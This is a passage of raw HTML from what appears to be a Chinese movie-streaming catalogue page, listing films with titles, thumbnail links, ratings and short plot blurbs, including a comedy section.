rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">HD</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">7.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/227534.html" title="地火">地火</a></p><p class="vodlist_sub">该片讲述生于四川威远的罗世文自幼品学兼优，从海外学成归来立刻投入到革命的大潮中去，带领四川工农红军</p></div></li></ul></div><div class="cbox3 hide"><ul class="vodlist vodlist_wi list_v12 clearfix"><li class="vodlist_item num_1"><a class="vodlist_thumb lazyload" href="/video/225950.html" title="独闯虎穴(原声版)" data-original="https://www.kuaichezy.com/upload/vod/20220312-4/81e5ffa9bc3a997f6949568279b4dbd7.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">超清</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">9.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/225950.html" title="独闯虎穴(原声版)">独闯虎穴(原声版)</a></p><p class="vodlist_sub">意大利警察尼克不满自己的待遇和所处的生活环境,考虑辞掉警察工作,而他的好友托尼则为了养家糊口，接受</p></div></li><li class="vodlist_item num_2"><a class="vodlist_thumb lazyload" href="/video/215131.html" title="常开野蔷薇" data-original="https://image.iapijy.com/cover/4f16c818875d9fcb6867c7bdc89be7eb.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">正片</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">9.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/215131.html" title="常开野蔷薇">常开野蔷薇</a></p><p class="vodlist_sub">在高知县的某渔港小镇，结束了无望婚姻的直子（菅野美穂 饰）带着女儿回到了这里。她的母亲胜子（夏木マ</p></div></li><li class="vodlist_item num_3"><a class="vodlist_thumb lazyload" href="/video/212320.html" title="寂寞芳心" data-original="https://img.liangzipic.com/upload/vod/20220326-1/344d6b38e00d6fdd5beb14bd0112eae5.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">HD</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">4.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/212320.html" title="寂寞芳心">寂寞芳心</a></p><p class="vodlist_sub">青年男子阿尔贝（瑟玛尔·侯奴 Cemal Hunal 饰）是一家餐厅的老板，有着很好的工作，事业成</p></div></li><li class="vodlist_item num_4"><a class="vodlist_thumb lazyload" href="/video/210058.html" title="窈窕赌女" data-original="https://img.liangzipic.com/upload/vod/20220501-1/a09d8a1f4f1a3cfb193f6f7b792f8f46.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">超清</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">4.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/210058.html" title="窈窕赌女">窈窕赌女</a></p><p class="vodlist_sub">美女赌神罗丹妮在完胜死对头天爷后，遭到了天爷手下的追杀，意外从楼上摔落在落魄经纪人鲁哥三人面前。失</p></div></li><li class="vodlist_item num_5"><a class="vodlist_thumb lazyload" href="/video/209421.html" title="铁蹄下的村庄" data-original="https://image.iapijy.com/cover/c6734b5d94fdf74db73175ba5429ec11.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">正片</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">7.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/209421.html" title="铁蹄下的村庄">铁蹄下的村庄</a></p><p class="vodlist_sub">1943年，意大利博洛尼亚地区农村，八岁小女孩玛蒂娜（葛蕾塔·祖切瑞·蒙塔娜莉 Greta Zuc</p></div></li><li class="vodlist_item num_6"><a class="vodlist_thumb lazyload" href="/video/203395.html" title="开始" data-original="https://image.iapijy.com/cover/04112144566d77d75f935b26101dd71d.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">正片</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">7.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/203395.html" title="开始">开始</a></p><p class="vodlist_sub">年轻的耶和华见证会传教士亚娜在一次礼拜中被愤怒的当地人烧毁了她的礼拜场所，她感到十分震惊。她的丈夫</p></div></li><li class="vodlist_item num_7"><a class="vodlist_thumb lazyload" href="/video/203312.html" title="天杀（国语版）" data-original="https://image.iapijy.com/cover/0e230b1a582d76526b7ad7fc62ae937d.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">正片</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">7.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/203312.html" title="天杀（国语版）">天杀（国语版）</a></p><p class="vodlist_sub">李sir（李修贤 饰）是一名香港警察，为人公平正直。黑社会老大文叔（许绍雄 饰）金盆洗手，退出了江</p></div></li><li class="vodlist_item num_8"><a class="vodlist_thumb lazyload" href="/video/197963.html" title="紫宅" data-original="https://image.iapijy.com/cover/bc264522d8cc7a47fb5e8f606a6013a9.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">正片</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">8.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/197963.html" title="紫宅">紫宅</a></p><p class="vodlist_sub">祖籍苏州的富家女周彤（佟丽娅饰）和自幼遭父母遗弃的李毅（汪东城饰）是一对青梅竹马的小恋人，经过多年</p></div></li><li class="vodlist_item num_9"><a class="vodlist_thumb lazyload" href="/video/196489.html" title="另一个故乡" data-original="https://img.liangzipic.com/upload/vod/20230103-1/3d20471dc82c34ac57ef8729bcd680d1.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">HD</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">9.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/196489.html" title="另一个故乡">另一个故乡</a></p><p class="vodlist_sub">本片是80多岁高龄的德国电影大师爱德嘉·莱兹对其史诗系列作品的总结，亦是其电影人生的总结。影片的原</p></div></li><li class="vodlist_item num_10"><a class="vodlist_thumb lazyload" href="/video/194100.html" title="复仇之旅（国语版）" data-original="https://image.iapijy.com/cover/54e0e46b6647aa736c13ef9d09eab432.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">正片</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">3.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/194100.html" title="复仇之旅（国语版）">复仇之旅（国语版）</a></p><p class="vodlist_sub">本片是由Alberto Vázquez Figueroa执导，法比奥·特斯蒂、艾格斯蒂娜·贝利和J</p></div></li><li class="vodlist_item num_11"><a class="vodlist_thumb lazyload" href="/video/193785.html" title="水中漫步" data-original="https://img.liangzipic.com/upload/vod/20220407-1/393ade8f3e1f594a9fb228e93cfe6c0a.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">HD</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">10.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/193785.html" title="水中漫步">水中漫步</a></p><p class="vodlist_sub">作为以色列特工，伊亚（里欧·艾希肯纳兹Lior Ashkenazi饰）的的工作就是用各种手段追杀前</p></div></li><li class="vodlist_item num_12"><a class="vodlist_thumb lazyload" href="/video/183219.html" title="欲望之城（国语版）" data-original="https://image.iapijy.com/cover/8c840250b11f70ae9830d7f73fad61ab.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">正片</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">7.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/183219.html" title="欲望之城（国语版）">欲望之城（国语版）</a></p><p class="vodlist_sub">这是[古惑仔情义篇之洪兴十三妹]的延续篇。反映澳门极其阴暗的一面，既一片繁荣之后的人心茫茫，影片故</p></div></li></ul></div></div></div><div id="vod_level" class="pannel clearfix" style="display: none;"><div class="pannel_head clearfix"><a class="text_muted pull_right v_change" href="javascript:;"><i class="iconfont">&#xe62a;</i>&nbsp;换一换</a><h2 class="title">免费电影大全</h2><span class="hidden_xs pull_left">电影频道<span class="split_line"></span></span><a class="text_muted pull_left" href="/class/81.html">更多<i class="iconfont more_i">&#xe623;</i></a></div><div class="cbox_list"><div class="cbox1"><ul class="vodlist vodlist_wi list_v12 clearfix"></ul></div><div class="cbox2 hide"><ul class="vodlist vodlist_wi list_v12 clearfix"></ul></div><div class="cbox3 hide"><ul class="vodlist vodlist_wi list_v12 clearfix"></ul></div></div></div><div class="pannel clearfix"><div class="pannel_head clearfix"><a class="text_muted pull_right v_change" href="javascript:;"><i class="iconfont">&#xe62a;</i>&nbsp;换一换</a><h2 class="title">喜剧片</h2><a class="text_muted pull_left" href="/class/87.html">更多<i class="iconfont more_i">&#xe623;</i></a><span class="hidden_xs pull_left"><span class="split_line"></span><a href="/video/240626.html" title="小黄人" class="text_muted">小黄人</a><span class="split_line"></span><a href="/video/210716.html" title="港囧" class="text_muted">港囧</a><span class="split_line"></span><a href="/video/225377.html" title="追凶者也" class="text_muted">追凶者也</a></span></div><div class="cbox_list"><div class="cbox1"><ul class="vodlist vodlist_wi list_v12 clearfix"><li class="vodlist_item num_1"><a class="vodlist_thumb lazyload" href="/video/362764.html" title="亚美利加纳" data-original="https://viptulz.com/upload/vod/20260114-1/f6bdf0fb0ab953b9cf5bac1c47aa0ba9.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">HD</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">2.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/362764.html" title="亚美利加纳">亚美利加纳</a></p><p class="vodlist_sub">讲述了一群性格迥异的角色围绕一件罕见的美洲原住民文物展开激烈争夺的故事，在这件文物流入黑市后，一位</p></div></li><li class="vodlist_item num_2"><a class="vodlist_thumb lazyload" href="/video/362763.html" title="KillTony：笑闹德州" data-original="https://viptulz.com/upload/vod/20260114-1/04fc47125ef86f6d83b267dd2ac6ae51.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">HD</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">10.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/362763.html" title="KillTony：笑闹德州">KillTony：笑闹德州</a></p><p class="vodlist_sub">一分钟、一支麦克风、毫不留情。在奥斯汀举行的残酷演出中，托尼·欣奇克利夫及一众著名嘉宾对立志成为喜</p></div></li><li class="vodlist_item num_3"><a class="vodlist_thumb lazyload" href="/video/362757.html" title="神来电" data-original="https://viptulz.com/upload/vod/20260114-1/45d46bcb8ec8c2eda20d0ebfbf11a0b7.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">HD</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">6.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/362757.html" title="神来电">神来电</a></p><p class="vodlist_sub">年轻的贡嘎和他的表弟巴特在一个废品场里意外发现了一个装满生锈十字架的手提箱。巴特灵机一动，决定将这</p></div></li><li class="vodlist_item num_4"><a class="vodlist_thumb lazyload" href="/video/362561.html" title="平原上的迷途" data-original="https://viptulz.com/upload/vod/20260112-1/017712717351ce4c345ed6dad043aa54.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">HD</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">9.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/362561.html" title="平原上的迷途">平原上的迷途</a></p><p class="vodlist_sub">卡洛比安奇和多里亚诺是两个生活拮据的五十多岁男人，他们秉持着“绝不错过最后一杯酒”的人生哲学。在一</p></div></li><li class="vodlist_item num_5"><a class="vodlist_thumb lazyload" href="/video/362556.html" title="做个有钱人" data-original="https://viptulz.com/upload/vod/20260112-1/5821152024e0991fc6d81742b478fcce.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">HD</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">9.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/362556.html" title="做个有钱人">做个有钱人</a></p><p class="vodlist_sub">Success in business, having a happy family, and b</p></div></li><li class="vodlist_item num_6"><a class="vodlist_thumb lazyload" href="/video/362276.html" title="写写画画" data-original="https://viptulz.com/upload/vod/20260109-1/c56a5f96c24e5bb03b71043f38e3566c.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">更新HD</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">6.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/362276.html" title="写写画画">写写画画</a></p><p class="vodlist_sub">立志成为漫画家的高中生林明子，经同学介绍来到一个奇怪的美术教室。这个教室没有招牌也没有宣传，甚至在</p></div></li><li class="vodlist_item num_7"><a class="vodlist_thumb lazyload" href="/video/362215.html" title="马尔切洛·埃尔南德斯：美国男孩" data-original="https://viptulz.com/upload/vod/20260108-1/8caf46028e943a80f0be7c9e3f402a22.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">HD</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">7.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/362215.html" title="马尔切洛·埃尔南德斯：美国男孩">马尔切洛·埃尔南德斯：美国男孩</a></p><p class="vodlist_sub">Marcello Hernandez: American Boy. Only on Netflix</p></div></li><li class="vodlist_item num_8"><a class="vodlist_thumb lazyload" href="/video/361942.html" title="魔法坏女巫2" data-original="https://viptulz.com/upload/vod/20260105-1/5f7e23075f0d5d4e0847509d5487b93e.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">HD</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">3.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/361942.html" title="魔法坏女巫2">魔法坏女巫2</a></p><p class="vodlist_sub">当大巫师卸下伪善的面具，古老预言被唤醒，邪恶势力卷土重来，魔法冲突全面升级！昔日挚友被迫分踞光明与</p></div></li><li class="vodlist_item num_9"><a class="vodlist_thumb lazyload" href="/video/361940.html" title="德古拉2025(罗马尼亚)" data-original="https://viptulz.com/upload/vod/20260105-1/9b822680d1ae773327b37908c8d61114.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">HD</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">8.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/361940.html" title="德古拉2025(罗马尼亚)">德古拉2025(罗马尼亚)</a></p><p class="vodlist_sub">一位扮演德古拉的演员在餐厅表演中临阵脱逃，引发了一场混乱的追逐战——游客与店主们集体围剿这名&qu</p></div></li><li class="vodlist_item num_10"><a class="vodlist_thumb lazyload" href="/video/361545.html" title="安身何处" data-original="https://viptulz.com/upload/vod/20260101-1/3e349ad1e626f65d855dc8eb5ffa2f59.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">HD</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">3.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/361545.html" title="安身何处">安身何处</a></p><p class="vodlist_sub">Joseph Fulton, a well-regarded fifty-eight-year-o</p></div></li><li class="vodlist_item num_11"><a class="vodlist_thumb lazyload" href="/video/361542.html" title="杰姆·耶尔马兹：招牌笑料2024" data-original="https://viptulz.com/upload/vod/20260101-1/67367272d33a772b9e2a946e7d28b3bd.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">HD</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">2.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/361542.html" title="杰姆·耶尔马兹：招牌笑料2024">杰姆·耶尔马兹：招牌笑料2024</a></p><p class="vodlist_sub">在这部充满活力的特辑中，土耳其重量级喜剧演员杰姆·耶尔马兹登上单口喜剧舞台，调侃了“取消”文化和令</p></div></li><li class="vodlist_item num_12"><a class="vodlist_thumb lazyload" href="/video/361541.html" title="选个家来爱" data-original="https://viptulz.com/upload/vod/20260101-1/d0ba3f0c91ee287b13aa12d979b5c8c6.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">HD</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">1.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/361541.html" title="选个家来爱">选个家来爱</a></p><p class="vodlist_sub">Chosen Family sees Ann, a yoga teacher trying to </p></div></li></ul></div><div class="cbox2 hide"><ul class="vodlist vodlist_wi list_v12 clearfix"><li class="vodlist_item num_1"><a class="vodlist_thumb lazyload" href="/video/352802.html" title="浪浪人生" data-original="https://viptulz.com/upload/vod/20251004-1/e8eaddd9f25f02227c8db891accbca39.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">HD</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">2.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/352802.html" title="浪浪人生">浪浪人生</a></p><p class="vodlist_sub">曾经叱咤小镇的“大哥”黄荣发（黄渤 饰）如今嘴硬腿软，开启人生困难模式，但他和家人都没有被命运的风</p></div></li><li class="vodlist_item num_2"><a class="vodlist_thumb lazyload" href="/video/361434.html" title="瑞奇·热维斯：人生苦短" data-original="https://viptulz.com/upload/vod/20251231-1/fa20558c0ce401730f796ab5a3af4aba.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">更新HD</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">9.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/361434.html" title="瑞奇·热维斯：人生苦短">瑞奇·热维斯：人生苦短</a></p><p class="vodlist_sub">瑞奇·热维斯宣布自己的最新个人单口喜剧 Mortality 将在2024年底开始全球巡演。</p></div></li><li class="vodlist_item num_3"><a class="vodlist_thumb lazyload" href="/video/361433.html" title="羊背上的DJ" data-original="https://viptulz.com/upload/vod/20251231-1/41c1c5e33b2d91e85e00835f7eef5bf1.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">HD</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">6.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/361433.html" title="羊背上的DJ">羊背上的DJ</a></p><p class="vodlist_sub">本片在2025年圣丹斯电影节一举拿下世界剧情片竞赛单元评审团特别奖（创作视野）和观众奖两项大奖。马</p></div></li><li class="vodlist_item num_4"><a class="vodlist_thumb lazyload" href="/video/361336.html" title="我的曼啊：2025圣诞特别篇" data-original="https://viptulz.com/upload/vod/20251229-1/4ee0949ec11bb530dfcfdc226be866f0.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">HD</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">3.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/361336.html" title="我的曼啊：2025圣诞特别篇">我的曼啊：2025圣诞特别篇</a></p><p class="vodlist_sub">2025&nbsp;/&nbsp;英国&nbsp;/&nbsp;露茜·彭奇,乔安娜·拉姆利,菲利帕·邓恩</p></div></li><li class="vodlist_item num_5"><a class="vodlist_thumb lazyload" href="/video/361277.html" title="老板和小可爱" data-original="https://viptulz.com/upload/vod/20251229-1/a23573ba1f7e6f0e34a9acc1a29dd6d6.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">HD</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">8.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/361277.html" title="老板和小可爱">老板和小可爱</a></p><p class="vodlist_sub">2022&nbsp;/&nbsp;其它&nbsp;/&nbsp;萨尔瓦托雷·埃斯波西托,Fabiana,Martucci,Antonio,Milo,希罗·埃斯珀斯</p></div></li><li class="vodlist_item num_6"><a class="vodlist_thumb lazyload" href="/video/361276.html" title="红衣新娘2022" data-original="https://viptulz.com/upload/vod/20251229-1/caa4a0cfcc087c4301adad4204587798.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">HD</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">8.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/361276.html" title="红衣新娘2022">红衣新娘2022</a></p><p class="vodlist_sub">Roberta e Leòn sono due quarantenni precari che i</p></div></li><li class="vodlist_item num_7"><a class="vodlist_thumb lazyload" href="/video/361012.html" title="最后的维京人" data-original="https://viptulz.com/upload/vod/20251226-1/6aac180a7f0988922bea7cc8a48c3b82.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">HD</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">3.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/361012.html" title="最后的维京人">最后的维京人</a></p><p class="vodlist_sub">这部犯罪喜剧片讲述刚出狱的劫匪安可，联手因童年创伤分裂出失忆人格的弟弟曼弗雷德，共赴童年老宅掘地三</p></div></li><li class="vodlist_item num_8"><a class="vodlist_thumb lazyload" href="/video/360765.html" title="汤姆·赛格拉：好为人师" data-original="https://viptulz.com/upload/vod/20251225-1/9f55a81c839b6d7e88a37bc11cfdedf5.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">HD</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">9.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/360765.html" title="汤姆·赛格拉：好为人师">汤姆·赛格拉：好为人师</a></p><p class="vodlist_sub">Tom Segura Fast-Tracking Fifth Original Netflix S</p></div></li><li class="vodlist_item num_9"><a class="vodlist_thumb lazyload" href="/video/360652.html" title="库梅尔·南贾尼：夜间思绪" data-original="https://viptulz.com/upload/vod/20251223-1/57a4512849f685a59b1456726cafef4e.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">HD</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">4.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/360652.html" title="库梅尔·南贾尼：夜间思绪">库梅尔·南贾尼：夜间思绪</a></p><p class="vodlist_sub">2025&nbsp;/&nbsp;美国&nbsp;/&nbsp;库梅尔·南贾尼</p></div></li><li class="vodlist_item num_10"><a class="vodlist_thumb lazyload" href="/video/360537.html" title="戴夫·查普尔：势不可挡" data-original="https://viptulz.com/upload/vod/20251222-1/5654b54e398ce72ed2369bb1e8f15e76.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">HD</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">1.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/360537.html" title="戴夫·查普尔：势不可挡">戴夫·查普尔：势不可挡</a></p><p class="vodlist_sub">Facing a world gone sideways, comedy icon Dave Ch</p></div></li><li class="vodlist_item num_11"><a class="vodlist_thumb lazyload" href="/video/239448.html" title="青蛙公主" data-original="https://pic.huishij.com/upload/vod/20220621-1/b7a435b4614b871e960a0e623de58cd3.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">更新HD</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">2.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/239448.html" title="青蛙公主">青蛙公主</a></p><p class="vodlist_sub">在菜市场靠卖青蛙为营的Tukky（苏达拉•布查蓬SudaratButrprom饰）从小到大都梦想有</p></div></li><li class="vodlist_item num_12"><a class="vodlist_thumb lazyload" href="/video/360282.html" title="一起过家家" data-original="https://viptulz.com/upload/vod/20251221-1/e118269c472cfc1336ef4a22664aa24d.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">HD</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">3.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/360282.html" title="一起过家家">一起过家家</a></p><p class="vodlist_sub">妻子鲍一萌是头部带货主播，丈夫宋李是全职丈夫，弟弟鲍鹏在复读备战高考。一天，三人意外发现互换身体。</p></div></li></ul></div><div class="cbox3 hide"><ul class="vodlist vodlist_wi list_v12 clearfix"><li class="vodlist_item num_1"><a class="vodlist_thumb lazyload" href="/video/350368.html" title="逃离抢钱镇" data-original="https://viptulz.com/upload/vod/20250903-1/752d8fc588985b083ecdd45a6a0ba059.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">更新HD</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">7.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/350368.html" title="逃离抢钱镇">逃离抢钱镇</a></p><p class="vodlist_sub">刚来到小镇上的警察威尔（希米什·帕特尔 饰）和流氓搭档泰利（约瑟夫·高登-莱维特 饰）在一宗被误认</p></div></li><li class="vodlist_item num_2"><a class="vodlist_thumb lazyload" href="/video/360265.html" title="胡夫的秘密" 